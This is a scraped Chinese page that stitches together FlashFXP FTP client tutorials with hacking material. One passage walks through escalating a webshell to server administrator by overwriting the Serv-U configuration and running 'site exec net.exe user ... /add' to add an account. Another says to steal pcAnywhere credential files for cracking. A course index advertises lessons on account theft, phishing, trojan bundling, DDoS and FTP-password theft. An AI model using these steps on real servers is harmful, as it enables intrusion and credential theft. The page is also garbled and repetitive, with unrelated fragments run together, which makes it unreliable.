FlashFXP替换文件提权
flashfxp高级使用技巧

现在拥有个人主页的朋友非常多,对于每次更新所要用到的上传软件各位使用什么呢?CuteFTP 还是 WS_FTP?现在好多提供主页服务的网站,都指明了要用前两者上传,使得用户的选择很少,其实大家不一定非要按部就班,面对各种各样的FTP软件,用户的选择余地非常之多。
FlashFXP 作为FTP软件中的后起之秀,以其使用方便,功能独特成为一颗亮丽的FTP新星。
虽然如此,FlashFXP 却总不如 CuteFTP 等其他老牌的FTP软件知名,使用者也不是很多,笔者深感不平,这么好的东东不能老这样被埋没!我今天就要为 FlashFXP 评反!下面就FlashFXP的特色功能,各种高级的使用技巧作一介绍。
1.软件和硬件一样,另立门户者开始一定要与垄断者相兼容,否则很难立足。
就像AMD与Intel一样,FlashFXP 与其他老牌FTP软件保持了完全地兼容,它可以导入其他文件格式的数据,支持CuteFTP、WS_FTP、Bullet Proof FTP、LeapFTP,FTP Explorer 等,为用户省去了输入庞大的站点数据库的时间,让用户对于新产品的使用得心应手(图1)。
(图1)2. FlashFXP 的程序界面非常友好,中间的两个大窗格分别都可以在本地和服务器之间自如地切换,这个功能你只要使用一个工具栏中的按钮(图2)就可实现。
3. FlashFXP 体现了很高的智能化,如文件上传下载时的覆盖,续传,删除等只要你在参数选择中设置好,一切就不用你烦了。
而且在传送完成时也提供了一个菜单选项(图3),选择好后,就可以让它自动执行退出、挂断、注销、关机等操作,对于那些夜间上网不胜体力的朋友来说再好不过了,你尽管去睡你的安乐觉,传送完成后,FlashFXP 自会替你关机。
(图3)4. FlashFXP 提供了强大的队列功能。
有了队列功能,我们就可以象操作一个目录一样对队列进行整体操作。
具体使用时,我们先连上FTP服务器,再在窗口中选定你想要传送的文件,然后点击鼠标右键,在右键菜单中选择"队列",它就会自动把你选中的文件加入到传送队列中(图4)。
九种经典的Webshell提权

说到花了九牛二虎的力气获得了一个webshell,当然还想继续获得整个服务器的admin权限,正如不想得到admin的不是好黑客~嘻嘻~~好跟我来,看看有什么可以利用的来提升权限第一如果服务器上有装了pcanywhere服务端,管理员为了管理方便也给了我们方便,到系统盘的Documents and Settings/All Users/Application Data/Symantec/pcAnywhere/中下载*.cif本地破解就使用pcanywhere连接就ok了第二有很多小黑问我这么把webshell的iis user权限提升一般服务器的管理都是本机设计完毕然后上传到空间里,那么就会用到ftp,服务器使用最多的就是servu那么我们就利用servu来提升权限通过servu提升权限需要servu安装目录可写~好开始把,首先通过webshell访问servu安装文件夹下的ServUDaemon.ini把他下载下来,然后在本机上安装一个servu把ServUDaemon.ini放到本地安装文件夹下覆盖,启动servu添加了一个用户,设置为系统管理员,目录C:\,具有可执行权限然后去servu安装目录里把ServUDaemon.ini更换服务器上的。
用我新建的用户和密码连接~好的,还是连上了ftpftp>open ipConnected to ip.220 Serv-U FTP Server v5.0.0.4 for WinSock ready...User (ip:(none)): id //刚才添加的用户331 User name okay, please send complete E-mail address as password. Password:password //密码230 User logged in, proceed.ftp> cd winnt //进入win2k的winnt目录250 Directory changed to /WINNTftp>cd system32 //进入system32目录250 Directory changed to /WINNT/system32ftp>quote site exec net.exe user rover rover1234 /add //利用系统的net.exe 文件加用户。
FlashFXP使用方法

FlashFXP使⽤⽅法如何使⽤FlashFXPFlashFXP是⼀个⾮常好⽤的且功能强⼤的 FXP / FTP 软件,融合了⼀些其他优秀FTP软件的优点。
它的主要功能是将本地⽂件上传到远端的FTP服务器上,或从FTP服务器上下载⽂件。
在使⽤之前,需要在软件中对FTP服务器进⾏⽤户的设置,只有设置正确,才能登录到FTP服务器上。
1.设置⽤户属性①下载FlashFXP软件并安装。
②启动该软件,选择“站点”→“站点管理器”菜单命令,弹出“站点管理器”对话框。
建⽴新站点输⼊站点名③在“站点管理器”对话框的右侧窗格中,填写IP,帐号,密码点“应⽤”。
④点“连接”。
2.上传和下载①单击左侧窗格上⽅的“切换到本地浏览器”按钮,将左侧窗格设为本地计算机中的内容,⽽右侧则为远端FTP服务器中的内容。
②上传和下载的⽅法很简单,只需⽤⿏标将⽂件从左侧窗格中拖动到右侧窗格(上传),或FlashFXP使⽤⽅法2009-03-08 12:41启动FlashFXP后就可以看到如图所⽰的主界⾯。
最上⾯的是菜单栏,菜单栏可以说是整个 FlashFxp 的控制中⼼,所有的命令都可以由菜单命令执⾏。
菜单条下⾯是快捷键区,使⽤快捷键可以加速常⽤功能的执⾏速度。
然后是浏览区,浏览区分为左右两个部分,功能完全⼀样,分别显⽰的是本地或F TP主机的⽂件列表通过⼯具拦上的"Toggle FTP/Local View"图标进⾏远程与本地⽂件夹之间的切换。
左下的是 FlashFxp 的任务显⽰区。
显⽰上载/下载的⽂件名、⽬标、⼤⼩等信息,左下⾓区域显⽰"队列"的处理状态。
右下是FlashFxp 的信息区。
显⽰上载/下载时的各种系统信息,右下⾓是FTP命令⾏状态显⽰区。
与其他的FTP软件⼀样,在链接上传⽂件或主机间搬移⽂件之前,我们要做⼀些设置⼯作,⾸先设置⼀下FTP站点的相关信息。
FlashF XP为我们提供了站点管理功能,单击"Sites"菜单,选择"Site Manager",出现"Site Manager"对话框,在此设置FTP站点的相关信息。
Hacker教程

菜鸟基础班讲师:阳光*************************************************第一课超速黑客安全学习法总结/20081115/hxhack01.rar 第二课手工关闭被黑客扫描端口/20081115/hxhack02.rar 第三课杀毒软件安装和配置设置/20081115/hxhack03.rar 第四课防火墙的安装和配置应用/20081115/hxhack04.rar 第五课黑客必用虚拟机安装教程/20081115/hxhack05.rar 第六课黑客常见DOS学习并掌握/20081115/hxhack06.rar 第七课:网马制作与防御中马专题/20081115/hxhack07.rar 第八课菜鸟学习VPN代理隐藏自己/20081115/hxhack08.rar 第九课服务器建立隐藏帐号与查找隐藏帐号/20081115/hxhack09.rar 第十课QQ盗号与防盗专题/20081115/hxhack10.rar 第十一课QQ制作钓鱼网站盗与御专题/20081115/hxhack11.rar 第十二课软件捆绑木马与反捆绑技术/20081115/hxhack12.rar 第十三课上兴远控专题(配置,使用)/20081115/hxhack13.rar 第十四课上兴远控专题内网篇-路由上线/20081115/hxhack14.rar 第十五课网页插入隐藏后门/20081115/hxhack15.rar 第十六课DDOS软件使用教程/20081115/hxhack16.rar 第十七课常见挂马技术讲解和实战演示/20081115/hxhack17.rar 第十八课实战3389端口入侵抓肉鸡/20081115/hxhack18.rar 第十九课批量135抓肉鸡工具配置使用/20081115/hxhack19.rar 第二十课抓4899弱口令肉鸡/20081115/hxhack20.rar 第二十一课CHM木马的制作第二十二课手把手破解路由密码/20081115/hxhack22.rar 第二十三课制作隐蔽RM木马全攻略码/20081115/hxhack23.rar 第二十四课Doc文本捆绑木马抓肉鸡演示/20081115/hxhack24.rar 第二十五课利用ARP欺骗获得FTP密码/20081115/hxhack25.rar(请大家耐心等待更新)*************************************************入侵渗透提权讲师:职业色狼*************************************************动力后台拿shell/20081115/ypde01.rar渗透讲解教程/20081115/ypde02.rar利用肉鸡建立VPN/20081115/ypde03.rar利用弱口令拿服务器/20081115/ypde04.rar利用install.asp拿z-blog shell/20081115/ypde05.rar ms08067漏洞的利用/20081115/ypde06.rar pjblog相册2.0漏洞/20081115/ypde07.rar利用SA注射点拿系统/20081115/ypde08.rar(请大家耐心等待更新)************************************************* delphi编程班讲师:阿杰************************************************* delphi基础知识第一课/20081115/delphi01.rar delphi基础知识第二课/20081115/delphi02.rar delphi第三课-编写记事本/20081115/delphi03.rar delphi第四课-编写音频视频播放器delphi第五课-编写邮件发送程序/20081115/delphi05.rar delphi第六课-编写IE浏览器/20081115/delphi06.rar delphi第七课-编写QQ防盗登录器/20081115/delphi07.rar delphi第八课-编写网络验证程序/20081115/delphi08.rar (请大家耐心等待更新)脚本入侵班讲师:阳光*************************************************第一课网站入侵概述/20081115/jbrq01.rar第二课常见网站入侵软件介绍和使用/20081115/jbrq02.rar第三课数据库备份技术详解(实例演示)/20081115/jbrq03.rar第四课抓包改包入侵网站(实例演示)/20081115/jbrq04.rar第五课一句话木马2种方法入侵网站(实例演示) /20081115/jbrq05.rar第六课Cookie欺骗的简单讲解+利用实例/20081115/jbrq06.rar第七课 .asp解分漏洞实战入侵/20081115/jbrq07.rar第八课旁注入侵思路及条件/20081115/jbrq08.rar第九课啊D+google获得大量注入点/20081115/jbrq09.rar第十课数据库恢复技术入侵网站/20081115/jbrq10.rar第十一课ewebeditor编辑器漏洞入侵/20081115/jbrq11.rar第十二课巧妙利用漏洞入侵科讯网站/20081115/jbrq12.rar(请大家耐心等待更新)提权入侵班讲师:阳光*************************************************第一课提权概述/20081115/tqrq01.rar第二课serv-u服务器提权(目录无修改权限)/20081115/tqrq02.rar第三课serv-u服务器提权(目录有修改权限)/20081115/tqrq03.rar第四课pcanywhere提权方法/20081115/tqrq04.rar第五课FlashFXP替换文件提权/20081115/tqrq05.rar第六课VNC密码破解提权/20081115/tqrq06.rar第七课CAIN 嗅探3389密码提权/20081115/tqrq07.rar第八课替换服务提权/20081115/tqrq08.rar第九课利用HASH破解提权/20081115/tqrq09.rar第十课启动项提权/20081115/tqrq10.rar第十一课CAcls命令在提权中的使用/20081115/tqrq11.rar第十二课Windows-2003-webshell默认权限/20081115/tqrq12.rar第十三课Windows 2003服务器默认文件夹权限/20081115/tqrq13.rar第十四课利用perl提升权限/20081115/tqrq14.rar第十五课端口映射解决内网提权/20081115/tqrq15.rar。
FlashFXP替换文件提权

FlashFXP替换文件提权.txt心态决定状态,心胸决定格局,眼界决定境界。
当你的眼泪忍不住要流出来的时候,睁大眼睛,千万别眨眼,你会看到世界由清晰到模糊的全过程。
------------------------------------------------------------------------------ 爱国者黑客专业的红客安全技术培训基地多抽出一分钟时间学习.让你的生命更加精彩.------------------------------------------------------------------------------教程名称:FlashFXP替换文件提权讲师:边城浪子提权环境:操作系统:windows 2003 企业版FTP服务:使用serv-u服务器,常规提权方法均失效权限情况: 其他常规方法都无法提权使用工具:ASP、.NET版本SHELL一个提权思路:利用FlashFXP替换文件漏洞,可以读取管理员连接过的站点帐户密码信息思路扩展:通过社会工程学猜测其他的密码同样如此,借此机会扩大权限*****************FlashFXP软件介绍*****************FlashFXP是功能强大的FXP/FTP软件,融合了一些其他优秀FTP软件的优点,如像CuteFTP 一样可以比较文件夹,支持彩色文字显示;像BpFTP支持多文件夹选择文件,能够缓存文件夹;像LeapFTP一样的外观界面,甚至设计思路也差相仿佛。
支持文件夹 (带子文件夹)的文件传送、删除;支持上传、下载及第三方文件续传;可以跳过指定的文件类型,只传送需要的文件;可以自定义不同文件类型的显示颜色;可以缓存远端文件夹列表,支持FTP代理及Socks 4&5;具有避免空闲功能,防止被站点踢出;可以显示或隐藏“隐藏”属性的文件、文件夹;支持每个站点使用被动模式等。
问:FlashFXP中的“FXP”是什么意思?答:FXP是指在两台服务之间的直线传输。
FlashFxp有什么用

FlashFxp有什么用?FTP——File Transfer Protocol(文件传输协议),上网的你恐怕已经不陌生了。
什么,不知道?下载软件总该知道吧,用的就是这个网络协议!软件下载多了之后,就作了个人主页,作了主页之后还嫌不够,就又想作个镜像网站,以备那个免费的WWW服务器坏了后好及时顶替,让网友们依旧有好的软件使。
后来,一个镜像不够为来自不同地方的你提供最快速的软件下载服务,就作了两个、三个……!但是如果你的主页镜像太多,而且要上传的软件又多又大,光靠56K Modem怎么能行,别说没有那么多的人民币来付上网费用,就是有我也没时间呀,怎么办呢?聪明的你一定会像我一样选择FXP,因为将一个FTP站点上的文件直接传输到另一个FTP站点便是FXP文件传输方式了(^_^)FXP是File Exchange Protocol(文件交换协议)的缩写,样子长的很像FTP吧,其实FXP 本身就是FTP众多协议中的一个协议。
因为在公共网络中,服务器到服务器的文件传输实际上就是利用了FTP服务器的Proxy(代理)命令,不过它的前提条件是FTP服务器要支持PASV。
这下你可以利用两个网站之间的DDN专线,没准儿是光缆,来传输你的文件了:^)现在的你,对FXP有了一定的了解了吧,想自己动手玩一下?没问题,同时打开两次你使用的FTP软件(一般的软件都支持同时运行的,例如CuteFTP),在两个程序的服务器端控制窗口间对你想要传递的文件进行简单的拖拽处理,就是FXP文件传输了,简单吧!不过这样的FXP功能,不但浪费了巨大的系统资源,而且在操作上面也是非常的麻烦的。
所以软件商为你提供了如FTPro、2ServerServer、Super FTP之类的FXP软件,但我个人则向你吐血推荐FlashFXP,绝对是FXP软件的经典之作!FlashFXP的体积虽然仅仅只有500多KB,比起CuteFTP可谓小巧玲珑,而且是绿色软件(无需安装DLL,也不写注册表),但它却融合了一些其他优秀FTP软件的优点,如像CuteFTP一样可以比较文件夹,支持彩色文字显示;像BpFTP支持多文件夹选择文件,能够缓存文件夹;像LeapFTP一样的外观界面,甚至设计思路也差相仿佛。
FlashFXP使用说明及设置方法

FlashFXP使用说明及设置方法主页镜像太多,而且要上传的软件又多又大,光靠56K Modem 怎么能行,别说没有那么多的人民币来付上网费用,就是有我也没时间呀,怎么办呢?聪明的你一定会像我一样选择FXP,因为将一个FTP 站点上的文件直接传输到另一个FTP站点便是FXP文件传输方式了(^_^)FXP是File Exchange Protocol(文件交换协议)的缩写,样子长的很像FTP吧,其实FXP 本身就是FTP众多协议中的一个协议。
因为在公共网络中,服务器到服务器的文件传输实际上就是利用了FTP 服务器的Proxy(代理)命令,不过它的前提条件是FTP服务器要支持PASV。
这下你可以利用两个网站之间的DDN专线,没准儿是光缆,来传输你的文件了:^)现在的你,对FXP有了一定的了解了吧,想自己动手玩一下?没问题,同时打开两次你使用的FTP软件(一般的软件都支持同时运行的,例如CuteFTP),在两个程序的服务器端控制窗口间对你想要传递的文件进行简单的拖拽处理,就是FXP文件传输了,简单吧!不过这样的FXP功能,不但浪费了巨大的系统资源,而且在操作上面也是非常的麻烦的。
所以软件商为你提供了如FTPro、2ServerServer、Super FTP之类的FXP软件,但我个人则向你吐血推荐FlashFXP,绝对是FXP软件的经典之作!FlashFXP的体积虽然仅仅只有500多KB,比起CuteFTP可谓小巧玲珑,而且是绿色软件(无需安装DLL,也不写注册表),但它却融合了一些其他优秀FTP软件的优点,如像CuteFTP 一样可以比较文件夹,支持彩色文字显示;像BpFTP支持多文件夹选择文件,能够缓存文件夹;像LeapFTP一样的外观界面,甚至设计思路也差相仿佛。
在使用和站点管理上决不会输给著名CuteFTP。
它的站点管理功能允许使用简单方便的目录树进行管理,而且还可以对不同的FTP 站点进行分组管理。
FlashFXP详细使用方法

新手建站入门教程⑥:FlashFXP详细使用方法点评:FlashFXP是一款功能强大的FXP/FTP软件,它的主要的功能是用来将网站所需的文件、数据、程序等上传和下载到网站空间,是站长必备的工具。
今天我将为大家介绍FlashFXP最基本的功能,设置站点,上传网站等。
1)、打开FlashFXP,点击“站点”>“站点管理器”;或者按快捷键F4。
2)、在“站点管理器”对话框中,点击“新建站点”,在弹出的对话框中,输入一个站点名称。
3)、在常规面板,输入ftp空间的IP地址,端口,用户名称,密码,然后点击“应用”按钮,站点就设置好了。
点击“连接”按钮,就可以连接站点。
4)、连接上站点之后,在本地磁盘,找到要上传的文件或数据,选中后右键单击,单击“传输”。
上传网站就这样轻易实现了。
如果要上传的文件很多,你也可以将他们全选,然后传输。
同样的方法,选中远程空间中的文件或者文件夹,点右键,占击“传输”,就可以下载到本地。
FlashFXP最特殊的功能是它可以实现站点之间的对传,这也体现在它的名称FlashFXP上,而不叫FlashFTP。
如果你有多个网站并且需要互相传输文件,那就多多利用这个功能吧。
1.在“站点管理器”中,输入站点的ftp信息,定义好要对传的两个站点。
2.在“站点管理器”中,点击“连接”,首先连接其中一个站点,之后再连接另一个站点。
选中一个站点中的文件或者文件夹,点击右键,选中“传输”。
下图中红色圈圈内的按钮就是用来切换本地和互联网的,如果需要站点和站点之间传数据,需要用这个按钮将一侧的本地切换到互联网,然后连接上。
3)、在维护站点的时候,需要使两个站点的文件同步,如果有很多文件相同,要找出不同文件,用肉眼是件很累的事。
可以使用FlashFXP的“比较文件夹功能”。
先在两个站点中选择要作比较的两个文件夹,然后选择“工具”/“比较文件夹”。
或许你在上传网站时也会碰到以下的问题“以前做了一部分网页,过了一段时间换了机器又做,发现上传后大小写不一样.以前是小写,现在传上去的文件全是大写所以连接就出问题.有没有快的办法一次能将大写改成小写?”FlashFXP中可以轻松改变上传或者下载文件名称的大小写。
FlashFXP详细使用方法.

新手建站入门教程⑥:FlashFXP详细使用方法点评:FlashFXP是一款功能强大的FXP/FTP软件,它的主要的功能是用来将网站所需的文件、数据、程序等上传和下载到网站空间,是站长必备的工具。
今天我将为大家介绍FlashFXP最基本的功能,设置站点,上传网站等。
1)、打开FlashFXP,点击“站点”>“站点管理器”;或者按快捷键F4。
2)、在“站点管理器”对话框中,点击“新建站点”,在弹出的对话框中,输入一个站点名称。
3)、在常规面板,输入ftp空间的IP地址,端口,用户名称,密码,然后点击“应用”按钮,站点就设置好了。
点击“连接”按钮,就可以连接站点。
4)、连接上站点之后,在本地磁盘,找到要上传的文件或数据,选中后右键单击,单击“传输”。
上传网站就这样轻易实现了。
如果要上传的文件很多,你也可以将他们全选,然后传输。
同样的方法,选中远程空间中的文件或者文件夹,点右键,占击“传输”,就可以下载到本地。
FlashFXP最特殊的功能是它可以实现站点之间的对传,这也体现在它的名称FlashFXP上,而不叫FlashFTP。
如果你有多个网站并且需要互相传输文件,那就多多利用这个功能吧。
1.在“站点管理器”中,输入站点的ftp信息,定义好要对传的两个站点。
2.在“站点管理器”中,点击“连接”,首先连接其中一个站点,之后再连接另一个站点。
选中一个站点中的文件或者文件夹,点击右键,选中“传输”。
下图中红色圈圈内的按钮就是用来切换本地和互联网的,如果需要站点和站点之间传数据,需要用这个按钮将一侧的本地切换到互联网,然后连接上。
3)、在维护站点的时候,需要使两个站点的文件同步,如果有很多文件相同,要找出不同文件,用肉眼是件很累的事。
可以使用FlashFXP的“比较文件夹功能”。
先在两个站点中选择要作比较的两个文件夹,然后选择“工具”/“比较文件夹”。
或许你在上传网站时也会碰到以下的问题“以前做了一部分网页,过了一段时间换了机器又做,发现上传后大小写不一样.以前是小写,现在传上去的文件全是大写所以连接就出问题.有没有快的办法一次能将大写改成小写?”FlashFXP中可以轻松改变上传或者下载文件名称的大小写。
用FlashFXP备份你的网站数据

用FlashFXP备份你的网站数据1、找一个在线压缩的网页程序。
使用这个程序进行压缩并下载备份。
(这个今天在这里不讨论)2、使用FTP工具。
FTP备份工具也有不少,但需要收费~我这人一般不用收费的软件~ 我一直在用FlashFXP,这个程序,虽然最新的我们用不了,但老版本的可以用啊,而且还有很多破解版的。
1、打开FlashFXP,登录你的网站FTP。
2、选择全部网站文件、文件夹(不包含你不想备份的东西),将其拉入左下角的任务列表中。
注意,这里需要不传送!3、在任务列表中点右键-保存队列。
输入一个名字保存。
4、找到这个文件,将其文件属性(点右键-属性)改为只读。
5、建立一个新的FlashFXP快捷方式,建议快捷方式名为你的网站名。
然后,在属性中,在其目标后边加上“ 刚保存的文件路径+文件名”,如我的刚保存为qmmv-asp.fqf,则快捷方式目标修改为:“D:\网络工具\FlashFxp\FlashFXP.exe qmmv-asp.fqf”注意,如果文件保存在FlashFXP同目录下,刚只需要输入文件名即可,若不在同目录,则需要全路径文件。
6、建议修改你的站点传输方法为“二进制”,这样子,不管是WIN还是LINUX服务器,都可以正常传输文件大小。
可以在配置-传输中设置。
或者在文件存在选项中,将最下边的勾选中。
可以全局设置或者针对某个站进行设置。
7、在需要备份的时候,双击快捷方式即可。
解释一下第6条:在非“二进制”模式下,linux主机的下载下来的非图片文件,会和你的win系统的文件大小不一样,这样子,每次备份,都要下载除了图片、压缩文件外的其它文件,这样显然很费时间。
而将其修改为“二进制”模式传输,则从linux主机FTP下载下来的文件和WIN主机的文件大小是相同的(不影响其使用),这样子,每次重新备份,就只下载修改过的文件了。
再对第6条修改的补充:1、建议修改文件存在规则里下载规则为:下载:文件较小、文件较大=覆盖,文件相同=跳过。
轻松搞定FTP之FlashFxp全攻略

轻松搞定FTP之FlashFxp全攻略导读:FlashFXP是一款功能强大的FXP/FTP软件,融合了一些其他优秀FTP 软件的优点。
如像CuteFTP一样可以比较文件夹,支持彩色文字显示;像BpFTP支持多文件夹选择文件,能够缓存文件夹;像LeapFTP一样的外观界面,甚至设计思路也比较相似,支持文件夹 (带子文件夹)的文件传送、删除;支持上传、下载及第三方文件续传;可以跳过指定的文件类型,只传送需要的文件;可以自定义不同文件类型的显示颜色;可以缓存远端文件夹列表,支持FTP代理及 Socks 4&5;具有避免空闲功能,防止被站点踢出;可以隐藏或显示“隐藏”属性的文件、文件夹;支持每个站点使用被动模式等。
名词解释:【FTP】FTP是英文File Transfer Protocol的缩写,也就是文件传输协议的意思。
是TCP/IP 协议组中的协议之一,该协议是Internet文件传送的基础,它由一系列规格说明文档组成。
使得用户可以通过FTP功能登录到远程计算机,从其它计算机系统中下载需要的文件或将自己的文件上传到网络上。
【FXP】FXP是File Exchange Protocol(文件交换协议)的缩写,其本身就是FTP众多协议中的一个协议。
但FXP是一个服务器之间传输文件的协议,这个协议控制着两个支持FXP协议的服务器,在无需人工干预的情况下,自动地完成传输文件的操作。
软件小档案第一:下载安装下载地址:FlashFxp3.6下载软件下载后为一个.zip格式的压缩文件。
安装比较简单,一路点击【下一步】按钮就可以了,并且软件支持简体中文。
FlashFxp3.6安装起始画面第二:界面预览FlashFxp3.6含有简体中文语言包,通过菜单【Options】—>【language】我们可以设定界面的使用语言。
试用版期限为30天。
主界面默认显示了本地目录、远程目录、状态及队列四大窗口。
FlashFxp运行试用期限提示FlashFxp主界面及语言设置第三:站点设置要使用FTP工具来上传(下载)文件,首先必须要设定好FTP服务器的网址(IP地址)、授权访问的用户名及密码。
FlashFXP详细使用方法要点
